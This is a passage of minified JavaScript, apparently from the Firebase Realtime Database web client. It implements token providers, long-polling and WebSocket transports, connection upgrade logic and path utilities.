i};function pe(e,t){for(const n in e)e.hasOwnProperty(n)&&t(n,e[n])}const fe=function(e){a(!oe(e),"Invalid JSON number");const t=1023;let n,i,s,r,o;0===e?(i=0,s=0,n=1/e==-1/0?1:0):(n=e<0,(e=Math.abs(e))>=Math.pow(2,-1022)?(r=Math.min(Math.floor(Math.log(e)/Math.LN2),t),i=r+t,s=Math.round(e*Math.pow(2,52-r)-Math.pow(2,52))):(i=0,s=Math.round(e/Math.pow(2,-1074))));const l=[];for(o=52;o;o-=1)l.push(s%2?1:0),s=Math.floor(s/2);for(o=11;o;o-=1)l.push(i%2?1:0),i=Math.floor(i/2);l.push(n?1:0),l.reverse();const h=l.join("");let c="";for(o=0;o<64;o+=8){let e=parseInt(h.substr(o,8),2).toString(16);1===e.length&&(e="0"+e),c+=e}return c.toLowerCase()};const ge=new RegExp("^-?(0*)\\d{1,10}$"),me=function(e){if(ge.test(e)){const t=Number(e);if(t>=-2147483648&&t<=2147483647)return t}return null},ye=function(e){try{e()}catch(e){setTimeout((()=>{const t=e.stack||"";throw re("Exception was thrown by user callback.",t),e}),Math.floor(0))}},ve=function(e,t){const n=setTimeout(e,t);return"number"==typeof n&&"undefined"!=typeof Deno&&Deno.unrefTimer?Deno.unrefTimer(n):"object"==typeof n&&n.unref&&n.unref(),n};class Ce{constructor(e,t){this.appName_=e,this.appCheckProvider=t,this.appCheck=null==t?void 0:t.getImmediate({optional:!0}),this.appCheck||null==t||t.get().then((e=>this.appCheck=e))}getToken(e){return this.appCheck?this.appCheck.getToken(e):new Promise(((t,n)=>{setTimeout((()=>{this.appCheck?this.getToken(e).then(t,n):t(null)}),0)}))}addTokenChangeListener(e){var t;null===(t=this.appCheckProvider)||void 0===t||t.get().then((t=>t.addTokenListener(e)))}notifyForInvalidToken(){re(`Provided AppCheck credentials for the app named "${this.appName_}" are invalid. This usually indicates your app was not initialized correctly.`)}}class we{constructor(e,t,n){this.appName_=e,this.firebaseOptions_=t,this.authProvider_=n,this.auth_=null,this.auth_=n.getImmediate({optional:!0}),this.auth_||n.onInit((e=>this.auth_=e))}getToken(e){return this.auth_?this.auth_.getToken(e).catch((e=>e&&"auth/token-not-initialized"===e.code?(te("Got auth/token-not-initialized error.  Treating as null token."),null):Promise.reject(e))):new Promise(((t,n)=>{setTimeout((()=>{this.auth_?this.getToken(e).then(t,n):t(null)}),0)}))}addTokenChangeListener(e){this.auth_?this.auth_.addAuthTokenListener(e):this.authProvider_.get().then((t=>t.addAuthTokenListener(e)))}removeTokenChangeListener(e){this.authProvider_.get().then((t=>t.removeAuthTokenListener(e)))}notifyForInvalidToken(){let e='Provided authentication credentials for the app named "'+this.appName_+'" are invalid. This usually indicates your app was not initialized correctly. ';"credential"in this.firebaseOptions_?e+='Make sure the "credential" property provided to initializeApp() is authorized to access the specified "databaseURL" and is from the correct project.':"serviceAccount"in this.firebaseOptions_?e+='Make sure the "serviceAccount" property provided to initializeApp() is authorized to access the specified "databaseURL" and is from the correct project.':e+='Make sure the "apiKey" and "databaseURL" properties provided to initializeApp() match the values provided for your app at https://console.firebase.google.com/.',re(e)}}class Te{constructor(e){this.accessToken=e}getToken(e){return Promise.resolve({accessToken:this.accessToken})}addTokenChangeListener(e){e(this.accessToken)}removeTokenChangeListener(e){}notifyForInvalidToken(){}}Te.OWNER="owner";const be=/(console\.firebase|firebase-console-\w+\.corp|firebase\.corp)\.google\.com/;class Ee{constructor(e,t,n,i,s=!1,r="",o=!1,a=!1){this.secure=t,this.namespace=n,this.webSocketOnly=i,this.nodeAdmin=s,this.persistenceKey=r,this.includeNamespaceInQueryParams=o,this.isUsingEmulator=a,this._host=e.toLowerCase(),this._domain=this._host.substr(this._host.indexOf(".")+1),this.internalHost=Y.get("host:"+e)||this._host}isCacheableHost(){return"s-"===this.internalHost.substr(0,2)}isCustomHost(){return"firebaseio.com"!==this._domain&&"firebaseio-demo.com"!==this._domain}get host(){return this._host}set host(e){e!==this.internalHost&&(this.internalHost=e,this.isCacheableHost()&&Y.set("host:"+this._host,this.internalHost))}toString(){let e=this.toURLString();return this.persistenceKey&&(e+="<"+this.persistenceKey+">"),e}toURLString(){const e=this.secure?"https://":"http://",t=this.includeNamespaceInQueryParams?`?ns=${this.namespace}`:"";return`${e}${this.host}/${t}`}}function Ie(e,t,n){let i;if(a("string"==typeof t,"typeof type must == string"),a("object"==typeof n,"typeof params must == object"),"websocket"===t)i=(e.secure?"wss://":"ws://")+e.internalHost+"/.ws?";else{if("long_polling"!==t)throw new Error("Unknown connection type: "+t);i=(e.secure?"https://":"http://")+e.internalHost+"/.lp?"}(function(e){return e.host!==e.internalHost||e.isCustomHost()||e.includeNamespaceInQueryParams})(e)&&(n.ns=e.namespace);const s=[];return pe(n,((e,t)=>{s.push(e+"="+t)})),i+s.join("&")}class Se{constructor(){this.counters_={}}incrementCounter(e,t=1){S(this.counters_,e)||(this.counters_[e]=0),this.counters_[e]+=t}get(){return f(this.counters_)}}const ke={},Ne={};function Pe(e){const t=e.toString();return ke[t]||(ke[t]=new Se),ke[t]}class xe{constructor(e){this.onMessage_=e,this.pendingResponses=[],this.currentResponseNum=0,this.closeAfterResponse=-1,this.onClose=null}closeAfter(e,t){this.closeAfterResponse=e,this.onClose=t,this.closeAfterResponse<this.currentResponseNum&&(this.onClose(),this.onClose=null)}handleResponse(e,t){for(this.pendingResponses[e]=t;this.pendingResponses[this.currentResponseNum];){const e=this.pendingResponses[this.currentResponseNum];delete this.pendingResponses[this.currentResponseNum];for(let t=0;t<e.length;++t)e[t]&&ye((()=>{this.onMessage_(e[t])}));if(this.currentResponseNum===this.closeAfterResponse){this.onClose&&(this.onClose(),this.onClose=null);break}this.currentResponseNum++}}}class Re{constructor(e,t,n,i,s,r,o){this.connId=e,this.repoInfo=t,this.applicationId=n,this.appCheckToken=i,this.authToken=s,this.transportSessionId=r,this.lastSessionId=o,this.bytesSent=0,this.bytesReceived=0,this.everConnected_=!1,this.log_=ne(e),this.stats_=Pe(t),this.urlFn=e=>(this.appCheckToken&&(e.ac=this.appCheckToken),Ie(t,"long_polling",e))}open(e,t){this.curSegmentNum=0,this.onDisconnect_=t,this.myPacketOrderer=new xe(e),this.isClosed_=!1,this.connectTimeoutTimer_=setTimeout((()=>{this.log_("Timed out trying to connect."),this.onClosed_(),this.connectTimeoutTimer_=null}),Math.floor(3e4)),function(e){if("complete"===document.readyState)e();else{let t=!1;const n=function(){document.body?t||(t=!0,e()):setTimeout(n,Math.floor(10))};document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):document.attachEvent&&(document.attachEvent("onreadystatechange",(()=>{"complete"===document.readyState&&n()})),window.attachEvent("onload",n))}}((()=>{if(this.isClosed_)return;this.scriptTagHolder=new De(((...e)=>{const[t,n,i,s,r]=e;if(this.incrementIncomingBytes_(e),this.scriptTagHolder)if(this.connectTimeoutTimer_&&(clearTimeout(this.connectTimeoutTimer_),this.connectTimeoutTimer_=null),this.everConnected_=!0,"start"===t)this.id=n,this.password=i;else{if("close"!==t)throw new Error("Unrecognized command received: "+t);n?(this.scriptTagHolder.sendNewPolls=!1,this.myPacketOrderer.closeAfter(n,(()=>{this.onClosed_()}))):this.onClosed_()}}),((...e)=>{const[t,n]=e;this.incrementIncomingBytes_(e),this.myPacketOrderer.handleResponse(t,n)}),(()=>{this.onClosed_()}),this.urlFn);const e={start:"t"};e.ser=Math.floor(1e8*Math.random()),this.scriptTagHolder.uniqueCallbackIdentifier&&(e.cb=this.scriptTagHolder.uniqueCallbackIdentifier),e.v="5",this.transportSessionId&&(e.s=this.transportSessionId),this.lastSessionId&&(e.ls=this.lastSessionId),this.applicationId&&(e.p=this.applicationId),this.appCheckToken&&(e.ac=this.appCheckToken),"undefined"!=typeof location&&location.hostname&&be.test(location.hostname)&&(e.r="f");const t=this.urlFn(e);this.log_("Connecting via long-poll to "+t),this.scriptTagHolder.addTag(t,(()=>{}))}))}start(){this.scriptTagHolder.startLongPoll(this.id,this.password),this.addDisconnectPingFrame(this.id,this.password)}static forceAllow(){Re.forceAllow_=!0}static forceDisallow(){Re.forceDisallow_=!0}static isAvailable(){return!!Re.forceAllow_||!(Re.forceDisallow_||"undefined"==typeof document||null==document.createElement||"object"==typeof window&&window.chrome&&window.chrome.extension&&!/^chrome/.test(window.location.href)||"object"==typeof Windows&&"object"==typeof Windows.UI)}markConnectionHealthy(){}shutdown_(){this.isClosed_=!0,this.scriptTagHolder&&(this.scriptTagHolder.close(),this.scriptTagHolder=null),this.myDisconnFrame&&(document.body.removeChild(this.myDisconnFrame),this.myDisconnFrame=null),this.connectTimeoutTimer_&&(clearTimeout(this.connectTimeoutTimer_),this.connectTimeoutTimer_=null)}onClosed_(){this.isClosed_||(this.log_("Longpoll is closing itself"),this.shutdown_(),this.onDisconnect_&&(this.onDisconnect_(this.everConnected_),this.onDisconnect_=null))}close(){this.isClosed_||(this.log_("Longpoll is being closed."),this.shutdown_())}send(e){const t=E(e);this.bytesSent+=t.length,this.stats_.incrementCounter("bytes_sent",t.length);const n=d(t),i=_e(n,1840);for(let e=0;e<i.length;e++)this.scriptTagHolder.enqueueSegment(this.curSegmentNum,i.length,i[e]),this.curSegmentNum++}addDisconnectPingFrame(e,t){this.myDisconnFrame=document.createElement("iframe");const n={dframe:"t"};n.id=e,n.pw=t,this.myDisconnFrame.src=this.urlFn(n),this.myDisconnFrame.style.display="none",document.body.appendChild(this.myDisconnFrame)}incrementIncomingBytes_(e){const t=E(e).length;this.bytesReceived+=t,this.stats_.incrementCounter("bytes_received",t)}}class De{constructor(e,t,n,i){this.onDisconnect=n,this.urlFn=i,this.outstandingRequests=new Set,this.pendingSegs=[],this.currentSerial=Math.floor(1e8*Math.random()),this.sendNewPolls=!0;{this.uniqueCallbackIdentifier=$(),window["pLPCommand"+this.uniqueCallbackIdentifier]=e,window["pRTLPCB"+this.uniqueCallbackIdentifier]=t,this.myIFrame=De.createIFrame_();let n="";if(this.myIFrame.src&&"javascript:"===this.myIFrame.src.substr(0,"javascript:".length)){n='<script>document.domain="'+document.domain+'";<\/script>'}const i="<html><body>"+n+"</body></html>";try{this.myIFrame.doc.open(),this.myIFrame.doc.write(i),this.myIFrame.doc.close()}catch(e){te("frame writing exception"),e.stack&&te(e.stack),te(e)}}}static createIFrame_(){const e=document.createElement("iframe");if(e.style.display="none",!document.body)throw"Document body has not initialized. Wait to initialize Firebase until after the document is ready.";document.body.appendChild(e);try{e.contentWindow.document||te("No IE domain setting required")}catch(t){const n=document.domain;e.src="javascript:void((function(){document.open();document.domain='"+n+"';document.close();})())"}return e.contentDocument?e.doc=e.contentDocument:e.contentWindow?e.doc=e.contentWindow.document:e.document&&(e.doc=e.document),e}close(){this.alive=!1,this.myIFrame&&(this.myIFrame.doc.body.textContent="",setTimeout((()=>{null!==this.myIFrame&&(document.body.removeChild(this.myIFrame),this.myIFrame=null)}),Math.floor(0)));const e=this.onDisconnect;e&&(this.onDisconnect=null,e())}startLongPoll(e,t){for(this.myID=e,this.myPW=t,this.alive=!0;this.newRequest_(););}newRequest_(){if(this.alive&&this.sendNewPolls&&this.outstandingRequests.size<(this.pendingSegs.length>0?2:1)){this.currentSerial++;const e={};e.id=this.myID,e.pw=this.myPW,e.ser=this.currentSerial;let t=this.urlFn(e),n="",i=0;for(;this.pendingSegs.length>0;){if(!(this.pendingSegs[0].d.length+30+n.length<=1870))break;{const e=this.pendingSegs.shift();n=n+"&seg"+i+"="+e.seg+"&ts"+i+"="+e.ts+"&d"+i+"="+e.d,i++}}return t+=n,this.addLongPollTag_(t,this.currentSerial),!0}return!1}enqueueSegment(e,t,n){this.pendingSegs.push({seg:e,ts:t,d:n}),this.alive&&this.newRequest_()}addLongPollTag_(e,t){this.outstandingRequests.add(t);const n=()=>{this.outstandingRequests.delete(t),this.newRequest_()},i=setTimeout(n,Math.floor(25e3));this.addTag(e,(()=>{clearTimeout(i),n()}))}addTag(e,t){setTimeout((()=>{try{if(!this.sendNewPolls)return;const n=this.myIFrame.doc.createElement("script");n.type="text/javascript",n.async=!0,n.src=e,n.onload=n.onreadystatechange=function(){const e=n.readyState;e&&"loaded"!==e&&"complete"!==e||(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),t())},n.onerror=()=>{te("Long-poll script failed to load: "+e),this.sendNewPolls=!1,this.close()},this.myIFrame.doc.body.appendChild(n)}catch(e){}}),Math.floor(1))}}let Ae=null;"undefined"!=typeof MozWebSocket?Ae=MozWebSocket:"undefined"!=typeof WebSocket&&(Ae=WebSocket);class Oe{constructor(e,t,n,i,s,r,o){this.connId=e,this.applicationId=n,this.appCheckToken=i,this.authToken=s,this.keepaliveTimer=null,this.frames=null,this.totalFrames=0,this.bytesSent=0,this.bytesReceived=0,this.log_=ne(this.connId),this.stats_=Pe(t),this.connURL=Oe.connectionURL_(t,r,o,i,n),this.nodeAdmin=t.nodeAdmin}static connectionURL_(e,t,n,i,s){const r={v:"5"};return"undefined"!=typeof location&&location.hostname&&be.test(location.hostname)&&(r.r="f"),t&&(r.s=t),n&&(r.ls=n),i&&(r.ac=i),s&&(r.p=s),Ie(e,"websocket",r)}open(e,t){this.onDisconnect=t,this.onMessage=e,this.log_("Websocket connecting to "+this.connURL),this.everConnected_=!1,Y.set("previous_websocket_failure",!0);try{let e;T(),this.mySock=new Ae(this.connURL,[],e)}catch(e){this.log_("Error instantiating WebSocket.");const t=e.message||e.data;return t&&this.log_(t),void this.onClosed_()}this.mySock.onopen=()=>{this.log_("Websocket connected."),this.everConnected_=!0},this.mySock.onclose=()=>{this.log_("Websocket connection was disconnected."),this.mySock=null,this.onClosed_()},this.mySock.onmessage=e=>{this.handleIncomingFrame(e)},this.mySock.onerror=e=>{this.log_("WebSocket error.  Closing connection.");const t=e.message||e.data;t&&this.log_(t),this.onClosed_()}}start(){}static forceDisallow(){Oe.forceDisallow_=!0}static isAvailable(){let e=!1;if("undefined"!=typeof navigator&&navigator.userAgent){const t=/Android ([0-9]{0,}\.[0-9]{0,})/,n=navigator.userAgent.match(t);n&&n.length>1&&parseFloat(n[1])<4.4&&(e=!0)}return!e&&null!==Ae&&!Oe.forceDisallow_}static previouslyFailed(){return Y.isInMemoryStorage||!0===Y.get("previous_websocket_failure")}markConnectionHealthy(){Y.remove("previous_websocket_failure")}appendFrame_(e){if(this.frames.push(e),this.frames.length===this.totalFrames){const e=this.frames.join("");this.frames=null;const t=b(e);this.onMessage(t)}}handleNewFrameCount_(e){this.totalFrames=e,this.frames=[]}extractFrameCount_(e){if(a(null===this.frames,"We already have a frame buffer"),e.length<=6){const t=Number(e);if(!isNaN(t))return this.handleNewFrameCount_(t),null}return this.handleNewFrameCount_(1),e}handleIncomingFrame(e){if(null===this.mySock)return;const t=e.data;if(this.bytesReceived+=t.length,this.stats_.incrementCounter("bytes_received",t.length),this.resetKeepAlive(),null!==this.frames)this.appendFrame_(t);else{const e=this.extractFrameCount_(t);null!==e&&this.appendFrame_(e)}}send(e){this.resetKeepAlive();const t=E(e);this.bytesSent+=t.length,this.stats_.incrementCounter("bytes_sent",t.length);const n=_e(t,16384);n.length>1&&this.sendString_(String(n.length));for(let e=0;e<n.length;e++)this.sendString_(n[e])}shutdown_(){this.isClosed_=!0,this.keepaliveTimer&&(clearInterval(this.keepaliveTimer),this.keepaliveTimer=null),this.mySock&&(this.mySock.close(),this.mySock=null)}onClosed_(){this.isClosed_||(this.log_("WebSocket is closing itself"),this.shutdown_(),this.onDisconnect&&(this.onDisconnect(this.everConnected_),this.onDisconnect=null))}close(){this.isClosed_||(this.log_("WebSocket is being closed"),this.shutdown_())}resetKeepAlive(){clearInterval(this.keepaliveTimer),this.keepaliveTimer=setInterval((()=>{this.mySock&&this.sendString_("0"),this.resetKeepAlive()}),Math.floor(45e3))}sendString_(e){try{this.mySock.send(e)}catch(e){this.log_("Exception thrown from WebSocket.send():",e.message||e.data,"Closing connection."),setTimeout(this.onClosed_.bind(this),0)}}}Oe.responsesRequiredToBeHealthy=2,Oe.healthyTimeout=3e4;class Le{constructor(e){this.initTransports_(e)}static get ALL_TRANSPORTS(){return[Re,Oe]}static get IS_TRANSPORT_INITIALIZED(){return this.globalTransportInitialized_}initTransports_(e){const t=Oe&&Oe.isAvailable();let n=t&&!Oe.previouslyFailed();if(e.webSocketOnly&&(t||re("wss:// URL used, but browser isn't known to support websockets.  Trying anyway."),n=!0),n)this.transports_=[Oe];else{const e=this.transports_=[];for(const t of Le.ALL_TRANSPORTS)t&&t.isAvailable()&&e.push(t);Le.globalTransportInitialized_=!0}}initialTransport(){if(this.transports_.length>0)return this.transports_[0];throw new Error("No transports available")}upgradeTransport(){return this.transports_.length>1?this.transports_[1]:null}}Le.globalTransportInitialized_=!1;class Fe{constructor(e,t,n,i,s,r,o,a,l,h){this.id=e,this.repoInfo_=t,this.applicationId_=n,this.appCheckToken_=i,this.authToken_=s,this.onMessage_=r,this.onReady_=o,this.onDisconnect_=a,this.onKill_=l,this.lastSessionId=h,this.connectionCount=0,this.pendingDataMessages=[],this.state_=0,this.log_=ne("c:"+this.id+":"),this.transportManager_=new Le(t),this.log_("Connection created"),this.start_()}start_(){const e=this.transportManager_.initialTransport();this.conn_=new e(this.nextTransportId_(),this.repoInfo_,this.applicationId_,this.appCheckToken_,this.authToken_,null,this.lastSessionId),this.primaryResponsesRequired_=e.responsesRequiredToBeHealthy||0;const t=this.connReceiver_(this.conn_),n=this.disconnReceiver_(this.conn_);this.tx_=this.conn_,this.rx_=this.conn_,this.secondaryConn_=null,this.isHealthy_=!1,setTimeout((()=>{this.conn_&&this.conn_.open(t,n)}),Math.floor(0));const i=e.healthyTimeout||0;i>0&&(this.healthyTimeout_=ve((()=>{this.healthyTimeout_=null,this.isHealthy_||(this.conn_&&this.conn_.bytesReceived>102400?(this.log_("Connection exceeded healthy timeout but has received "+this.conn_.bytesReceived+" bytes.  Marking connection healthy."),this.isHealthy_=!0,this.conn_.markConnectionHealthy()):this.conn_&&this.conn_.bytesSent>10240?this.log_("Connection exceeded healthy timeout but has sent "+this.conn_.bytesSent+" bytes.  Leaving connection alive."):(this.log_("Closing unhealthy connection after timeout."),this.close()))}),Math.floor(i)))}nextTransportId_(){return"c:"+this.id+":"+this.connectionCount++}disconnReceiver_(e){return t=>{e===this.conn_?this.onConnectionLost_(t):e===this.secondaryConn_?(this.log_("Secondary connection lost."),this.onSecondaryConnectionLost_()):this.log_("closing an old connection")}}connReceiver_(e){return t=>{2!==this.state_&&(e===this.rx_?this.onPrimaryMessageReceived_(t):e===this.secondaryConn_?this.onSecondaryMessageReceived_(t):this.log_("message on old connection"))}}sendRequest(e){const t={t:"d",d:e};this.sendData_(t)}tryCleanupConnection(){this.tx_===this.secondaryConn_&&this.rx_===this.secondaryConn_&&(this.log_("cleaning up and promoting a connection: "+this.secondaryConn_.connId),this.conn_=this.secondaryConn_,this.secondaryConn_=null)}onSecondaryControl_(e){if("t"in e){const t=e.t;"a"===t?this.upgradeIfSecondaryHealthy_():"r"===t?(this.log_("Got a reset on secondary, closing it"),this.secondaryConn_.close(),this.tx_!==this.secondaryConn_&&this.rx_!==this.secondaryConn_||this.close()):"o"===t&&(this.log_("got pong on secondary."),this.secondaryResponsesRequired_--,this.upgradeIfSecondaryHealthy_())}}onSecondaryMessageReceived_(e){const t=ue("t",e),n=ue("d",e);if("c"===t)this.onSecondaryControl_(n);else{if("d"!==t)throw new Error("Unknown protocol layer: "+t);this.pendingDataMessages.push(n)}}upgradeIfSecondaryHealthy_(){this.secondaryResponsesRequired_<=0?(this.log_("Secondary connection is healthy."),this.isHealthy_=!0,this.secondaryConn_.markConnectionHealthy(),this.proceedWithUpgrade_()):(this.log_("sending ping on secondary."),this.secondaryConn_.send({t:"c",d:{t:"p",d:{}}}))}proceedWithUpgrade_(){this.secondaryConn_.start(),this.log_("sending client ack on secondary"),this.secondaryConn_.send({t:"c",d:{t:"a",d:{}}}),this.log_("Ending transmission on primary"),this.conn_.send({t:"c",d:{t:"n",d:{}}}),this.tx_=this.secondaryConn_,this.tryCleanupConnection()}onPrimaryMessageReceived_(e){const t=ue("t",e),n=ue("d",e);"c"===t?this.onControl_(n):"d"===t&&this.onDataMessage_(n)}onDataMessage_(e){this.onPrimaryResponse_(),this.onMessage_(e)}onPrimaryResponse_(){this.isHealthy_||(this.primaryResponsesRequired_--,this.primaryResponsesRequired_<=0&&(this.log_("Primary connection is healthy."),this.isHealthy_=!0,this.conn_.markConnectionHealthy()))}onControl_(e){const t=ue("t",e);if("d"in e){const n=e.d;if("h"===t){const e=Object.assign({},n);this.repoInfo_.isUsingEmulator&&(e.h=this.repoInfo_.host),this.onHandshake_(e)}else if("n"===t){this.log_("recvd end transmission on primary"),this.rx_=this.secondaryConn_;for(let e=0;e<this.pendingDataMessages.length;++e)this.onDataMessage_(this.pendingDataMessages[e]);this.pendingDataMessages=[],this.tryCleanupConnection()}else"s"===t?this.onConnectionShutdown_(n):"r"===t?this.onReset_(n):"e"===t?ie("Server Error: "+n):"o"===t?(this.log_("got pong on primary."),this.onPrimaryResponse_(),this.sendPingOnPrimaryIfNecessary_()):ie("Unknown control packet command: "+t)}}onHandshake_(e){const t=e.ts,n=e.v,i=e.h;this.sessionId=e.s,this.repoInfo_.host=i,0===this.state_&&(this.conn_.start(),this.onConnectionEstablished_(this.conn_,t),"5"!==n&&re("Protocol version mismatch detected"),this.tryStartUpgrade_())}tryStartUpgrade_(){const e=this.transportManager_.upgradeTransport();e&&this.startUpgrade_(e)}startUpgrade_(e){this.secondaryConn_=new e(this.nextTransportId_(),this.repoInfo_,this.applicationId_,this.appCheckToken_,this.authToken_,this.sessionId),this.secondaryResponsesRequired_=e.responsesRequiredToBeHealthy||0;const t=this.connReceiver_(this.secondaryConn_),n=this.disconnReceiver_(this.secondaryConn_);this.secondaryConn_.open(t,n),ve((()=>{this.secondaryConn_&&(this.log_("Timed out trying to upgrade."),this.secondaryConn_.close())}),Math.floor(6e4))}onReset_(e){this.log_("Reset packet received.  New host: "+e),this.repoInfo_.host=e,1===this.state_?this.close():(this.closeConnections_(),this.start_())}onConnectionEstablished_(e,t){this.log_("Realtime connection established."),this.conn_=e,this.state_=1,this.onReady_&&(this.onReady_(t,this.sessionId),this.onReady_=null),0===this.primaryResponsesRequired_?(this.log_("Primary connection is healthy."),this.isHealthy_=!0):ve((()=>{this.sendPingOnPrimaryIfNecessary_()}),Math.floor(5e3))}sendPingOnPrimaryIfNecessary_(){this.isHealthy_||1!==this.state_||(this.log_("sending ping on primary."),this.sendData_({t:"c",d:{t:"p",d:{}}}))}onSecondaryConnectionLost_(){const e=this.secondaryConn_;this.secondaryConn_=null,this.tx_!==e&&this.rx_!==e||this.close()}onConnectionLost_(e){this.conn_=null,e||0!==this.state_?1===this.state_&&this.log_("Realtime connection lost."):(this.log_("Realtime connection failed."),this.repoInfo_.isCacheableHost()&&(Y.remove("host:"+this.repoInfo_.host),this.repoInfo_.internalHost=this.repoInfo_.host)),this.close()}onConnectionShutdown_(e){this.log_("Connection shutdown command received. Shutting down..."),this.onKill_&&(this.onKill_(e),this.onKill_=null),this.onDisconnect_=null,this.close()}sendData_(e){if(1!==this.state_)throw"Connection is not connected";this.tx_.send(e)}close(){2!==this.state_&&(this.log_("Closing realtime connection."),this.state_=2,this.closeConnections_(),this.onDisconnect_&&(this.onDisconnect_(),this.onDisconnect_=null))}closeConnections_(){this.log_("Shutting down all connections"),this.conn_&&(this.conn_.close(),this.conn_=null),this.secondaryConn_&&(this.secondaryConn_.close(),this.secondaryConn_=null),this.healthyTimeout_&&(clearTimeout(this.healthyTimeout_),this.healthyTimeout_=null)}}class Me{put(e,t,n,i){}merge(e,t,n,i){}refreshAuthToken(e){}refreshAppCheckToken(e){}onDisconnectPut(e,t,n){}onDisconnectMerge(e,t,n){}onDisconnectCancel(e,t){}reportStats(e){}}class qe{constructor(e){this.allowedEvents_=e,this.listeners_={},a(Array.isArray(e)&&e.length>0,"Requires a non-empty array")}trigger(e,...t){if(Array.isArray(this.listeners_[e])){const n=[...this.listeners_[e]];for(let e=0;e<n.length;e++)n[e].callback.apply(n[e].context,t)}}on(e,t,n){this.validateEventType_(e),this.listeners_[e]=this.listeners_[e]||[],this.listeners_[e].push({callback:t,context:n});const i=this.getInitialEvent(e);i&&t.apply(n,i)}off(e,t,n){this.validateEventType_(e);const i=this.listeners_[e]||[];for(let e=0;e<i.length;e++)if(i[e].callback===t&&(!n||n===i[e].context))return void i.splice(e,1)}validateEventType_(e){a(this.allowedEvents_.find((t=>t===e)),"Unknown event: "+e)}}class We extends qe{constructor(){super(["online"]),this.online_=!0,"undefined"==typeof window||void 0===window.addEventListener||w()||(window.addEventListener("online",(()=>{this.online_||(this.online_=!0,this.trigger("online",!0))}),!1),window.addEventListener("offline",(()=>{this.online_&&(this.online_=!1,this.trigger("online",!1))}),!1))}static getInstance(){return new We}getInitialEvent(e){return a("online"===e,"Unknown event type: "+e),[this.online_]}currentlyOnline(){return this.online_}}class Ue{constructor(e,t){if(void 0===t){this.pieces_=e.split("/");let t=0;for(let e=0;e<this.pieces_.length;e++)this.pieces_[e].length>0&&(this.pieces_[t]=this.pieces_[e],t++);this.pieces_.length=t,this.pieceNum_=0}else this.pieces_=e,this.pieceNum_=t}toString(){let e="";for(let t=this.pieceNum_;t<this.pieces_.length;t++)""!==this.pieces_[t]&&(e+="/"+this.pieces_[t]);return e||"/"}}function Be(){return new Ue("")}function je(e){return e.pieceNum_>=e.pieces_.length?null:e.pieces_[e.pieceNum_]}function He(e){return e.pieces_.length-e.pieceNum_}function Ve(e){let t=e.pieceNum_;return t<e.pieces_.length&&t++,new Ue(e.pieces_,t)}function ze(e){return e.pieceNum_<e.pieces_.length?e.pieces_[e.pieces_.length-1]:null}function Ye(e,t=0){return e.pieces_.slice(e.pieceNum_+t)}function Ke(e){if(e.pieceNum_>=e.pieces_.length)return null;const t=[];for(let n=e.pieceNum_;n<e.pieces_.length-1;n++)t.push(e.pieces_[n]);return new Ue(t,0)}function Qe(e,t){const n=[];for(let t=e.pieceNum_;t<e.pieces_.length;t++)n.push(e.pieces_[t]);if(t instanceof Ue)for(let e=t.pieceNum_;e<t.pieces_.length;e++)n.push(t.pieces_[e]);else{const e=t.split("/");for(let t=0;t<e.length;t++)e[t].length>0&&n.push(e[t])}return new Ue(n,0)}function $e(e){return e.pieceNum_>=e.pieces_.length}function Ge(e,t){const n=je(e),i=je(t);if(null===n)return t;if(n===i)return Ge(Ve(e),Ve(t));throw new Error("INTERNAL ERROR: innerPath ("+t+") is not within outerPath ("+e+")")}function Je(e,t){const n=Ye(e,0),i=Ye(t,0);for(let e=0;e<n.length&&e<i.length;e++){const t=he(n[e],i[e]);if(0!==t)return t}return n.length===i.length?0:n.length<i.length?-1:1}function Xe(e,t){if(He(e)!==He(t))return!1;for(let n=e.pieceNum_,i=t.pieceNum_;n<=e.pieces_.length;n++,i++)if(e.pieces_[n]!==t.pieces_[i])return!1;return!0}function Ze(e,t){let n=e.pieceNum_,i=t.pieceNum_;if(He(e)>He(t))return!1;for(;n<e.pieces_.length;){if(e.pieces_[n]!==t.pieces_[i])return!1;++n,++i}return!0}class et{constructor(e,t){this.errorPrefix_=t,this.parts_=Ye(e,0),this.byteLength_=Math.max(1,this.parts_.length);for(let e=0;e<this.parts_.length;e++)this.byteLength_+=D(this.parts_[e]);tt(this)}}function tt(e){if(e.byteLength_>768)throw new Error(e.errorPrefix_+"has a key path longer than 768 bytes ("+e.byteLength_+").");if(e.parts_.length>32)throw new Error(e.errorPrefix_+"path specified exceeds the maximum depth that can be written (32) or object contains a cycle "+nt(e))}function nt(e){return 0===e.parts_.length?"":"in property '"+e.parts_.join(".")+"'"}class it extends qe{constructor(){let e,t;super(["visible"]),"undefined"!=typeof document&&void 0!==document.addEventListener&&(void 0!==document.hidden?(t="visibilitychange",e="hidden"):void 0!==document.mozHidden?(t="mozvisibilitychange",e="mozHidden"):void 0!==document.msHidden?(t="msvisibilitychange",e="msHidden"):void 0!==document.webkitHidden&&(t="webkitvisibilitychange",e="webkitHidden")),this.visible_=!0,t&&document.addEventListener(t,(()=>{const t=!document[e];t!==this.visible_&&(this.visible_=t,this.trigger("visible",t))}),!1)}static getInstance(){return new it}getInitialEvent(e){return a("visible"===e,"Unknown event type: "+e),[this.visible_]}}class st extends Me{constructor(e,t,n,i,s,r,o,a){if(super(),this.repoInfo_=e,this.applicationId_=t,this.onDataUpdate_=n,this.onConnectStatus_=i,this.onServerInfoUpdate_=s,this.authTokenProvider_=r,this.appCheckTokenProvider_=o,this.authOverride_=a,this.id=st.nextPersistentConnectionId_++,this.log_=ne("p:"+this.id+":"),this.interruptReasons_={},this.listens=new Map,this.outstandingPuts_=[],this.outstandingGets_=[],this.outstandingPutCount_=0,this.outstandingGetCount_=0,this.onDisconnectRequestQueue_=[],this.connected_=!1,this.reconnectDelay_=1e3,this.maxReconnectDelay_=3e5,this.securityDebugCallback_=null,this.lastSessionId=null,this.establishConnectionTimer_=null,this.visible_=!1,this.requestCBHash_={},this.requestNumber_=0,this.realtime_=null,this.authToken_=null,this.appCheckToken_=null,this.forceTokenRefresh_=!1,this.invalidAuthTokenCount_=0,this.invalidAppCheckTokenCount_=0,this.firstConnection_=!0,this.lastConnectionAttemptTime_=null,this.lastConnectionEstablishedTime_=null,a&&!T())throw new Error("Auth override specified in options, but not supported on non Node.js platforms");it.getInstance().on("visible",this.onVisible_,this),-1===e.host.indexOf("fblocal")&&We.getInstance().on("online",this.onOnline_,this)}sendRequest(e,t,n){const i=++this.requestNumber_,s={r:i,a:e,b:t};this.log_(E(s)),a(this.connected_,"sendRequest call when we're not connected not 